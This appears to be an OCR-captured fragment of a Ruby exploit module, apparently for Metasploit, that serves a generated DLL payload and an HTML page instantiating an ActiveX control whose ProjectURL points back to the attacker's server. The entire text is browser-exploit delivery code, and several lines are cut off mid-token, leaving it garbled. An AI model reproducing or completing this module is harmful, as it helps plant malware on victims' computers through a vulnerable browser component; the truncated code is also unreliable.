
  def on_request_exploit(cli, request, target_info)

    print_status("Requested: #{request.uri}")

    if request.uri =~ /\/libs\/.*\.dll/

      print_good("Sending DLL payload")

      send_response(cli,

        generate_payload_dll(:code => get_payload(cli
        'Content-Type' => 'application/octet-stream'

      )

      return

    elsif request.uri =~ /\/libs\//

      print_status("Sending not found")

      send_not_found(cli)

      return

    end

    content = <<-EOS

<html>

<body>

<object classid='clsid:1A90B808-6EEF-40FF-A94C-D7C43C
<param name="ProjectURL" value="#{get_module_uri}"></
</object>

</body>

</html>

    EOS

    print_status("Sending #{self.name}")
